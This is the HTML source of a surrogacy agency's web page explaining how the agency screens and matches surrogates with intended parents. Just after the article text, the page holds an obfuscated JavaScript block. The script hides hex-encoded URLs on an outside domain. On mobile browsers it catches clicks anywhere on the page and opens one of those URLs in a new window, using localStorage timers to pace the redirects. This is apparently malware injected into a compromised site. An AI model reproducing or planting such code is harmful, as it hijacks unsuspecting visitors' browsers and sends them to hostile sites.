.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61588123-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T33ZEWYT53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T33ZEWYT53');
</script>

</head>
<body id="blog" class="page-template page-template-intended-parent-template page-template-intended-parent-template-php page page-id-976 main">

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:6174108730">(617) 410-8730</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinmassachusetts.com"><img src="https://surrogacyinmassachusetts.com/wp-content/uploads/SurrogacyInMassachusetts-Logo1.png" alt="Surrogacy Agency in Massachusetts"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinmassachusetts.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinmassachusetts.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinmassachusetts.com/surrogacy-in-massachusetts/">Surrogacy in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-boston-ma/">Surrogacy Agency in Boston MA</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-worcester-ma/">Surrogacy Agency in Worcester MA</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-springfield-ma/">Surrogacy Agency in Springfield MA</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lowell-ma/">Surrogacy Agency in Lowell MA</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-cambridge-ma/">Surrogacy Agency in Cambridge MA</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-new-bedford-ma/">Surrogacy Agency in New Bedford MA</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-brockton-ma/">Surrogacy Agency in Brockton MA</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-quincy-ma/">Surrogacy Agency in Quincy MA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lynn-ma/">Surrogacy Agency in Lynn MA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-fall-river-ma/">Surrogacy Agency in Fall River MA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-massachusetts-laws/">Legal Advantages for a Surrogate Mother in Massachusetts</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-massachusetts/">Become a Surrogate Mother in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-boston-ma/">Become a Surrogate Mother in Boston, MA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-worcester-ma/">Become a Surrogate Mother in Worcester, MA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-springfield-ma/">Become a Surrogate Mother in Springfield, MA</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lowell-ma/">Become a Surrogate Mother in Lowell, MA</a></li>
		<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-cambridge-ma/">Become a Surrogate Mother in Cambridge, MA</a></li>
		<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-new-bedford-ma/">Become a Surrogate Mother in New Bedford, MA</a></li>
		<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-brockton-ma/">Become a Surrogate Mother in Brockton, MA</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-quincy-ma/">Become a Surrogate Mother in Quincy, MA</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lynn-ma/">Become a Surrogate Mother in Lynn, MA</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-fall-river-ma/">Become a Surrogate Mother in Fall River, MA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-553"><a href="https://surrogacyinmassachusetts.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyinmassachusetts.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item menu-item-1012"><a href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyinmassachusetts.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyinmassachusetts.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyinmassachusetts.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyinmassachusetts.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyinmassachusetts.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyinmassachusetts.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyinmassachusetts.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://surrogacyinmassachusetts.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://surrogacyinmassachusetts.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container">


<div id="page" class="single">



	<article class="article">



		<div id="content_box">



			


				<div id="post-976" class="g post post-976 page type-page status-publish">



					<div class="single_page">



						


						<header>



							<h1 class="title entry-title">How We Screen Our Surrogates</h1>

							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	

                            <span style="display:none;" class="post-date updated">July 9, 2012</span> 

						</header>



						<div class="post-content box mark-links entry-content">



							<p>Most people think that matching an intended parent with a surrogate is easy to do. They think that all that needs to happen is to put a couple who needs a surrogate together with a woman who would like to become a surrogate and everything will flow smoothly from that point on. In reality, that could not be further from the truth.</p>
<p>A successful surrogacy match depends on a number of factors and some of those factors may come up unexpectedly. These unexpected complications can arise while in the midst of a medical treatment or a pregnancy, so it is critical that both the intended parents and the surrogate are in agreement with how to react to these complications. In situations where complications arise, it is always best when all parties agree on the plan of action, so that no party feels neglected or taken advantage of. Both parties need to feel comfortable and confident that their physical and mental needs are met throughout the surrogacy process.</p>
<p>Surrogacy Agency in Massachusetts&#8217;s matching process takes these needs into consideration when pairing an intended parent with a surrogate. The potential surrogate&#8217;s medical records, background check, psychological exam and drug test are reviewed by our agency to ensure that she is competent to proceed with a surrogacy before allowing her to be available to be matched with any intended parent. We then perform an extensive evaluation on the intended parents and surrogate to ensure that their backgrounds, goals and ideals are aligned before beginning the surrogacy process. We then arrange for the intended parents and potential surrogate to meet anonymously to determine if they feel that the match is compatible. If both parties are in agreement that they are ideally suited to work together, only then will the match will be made and the surrogacy process will proceed.</p>
<p>Because any medical treatment or pregnancy can develop unforeseen circumstances, it is Surrogacy Agency in Massachusetts&#8217;s mission to eliminate any possible friction between the intended parents and surrogate in advance by making a good match between like-minded individuals. Our system for evaluating and matching intended parents and surrogates is admittedly complex. However, it is our experience, and our clients will agree, that each component of our process is absolutely vital to our goal of providing our intended parents and surrogates with their best possible surrogacy experience.</p>
<p>Whether you are an <a title="Intended Parents" href="https://surrogacyinmassachusetts.com/intended-parents">intended parent</a> or potential <a title="Gestational Surrogates" href="https://surrogacyinmassachusetts.com/surrogates">gestational surrogate</a>, we would love to answer any questions you may have! <a title="Contact Surrogacy Agency in Massachusetts" href="https://surrogacyinmassachusetts.com/surrogacy-contact"> Contact us</a>! And in the meantime, we invite you to also download one (or all!) of our <a title="Free Reports" href="https://surrogacyinmassachusetts.com/free-reports">free reports</a> to learn more about surrogacy and the surrogate experience.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


							<div id="share-buttons">

					          <div>Share This:</div>

					          <!-- Facebook -->
					          <a href="http://www.facebook.com/sharer.php?u=https://surrogacyinmassachusetts.com" target="_blank"><i class="fa fa-facebook-square"></i></a>
					             
					          <!-- Twitter -->
					          <a href="http://twitter.com/share?url=https://surrogacyinmassachusetts.com&text=Surrogacy Agency&hashtags=Become A Surrogate Now" target="_blank"><i class="fa fa-twitter-square"></i></a>
					             
					          <!-- Google+ -->
					          <a href="https://plus.google.com/share?url=https://surrogacyinmassachusetts.com" target="_blank"><i class="fa fa-google-plus-square"></i></a>
					             
					          <!-- LinkedIn -->
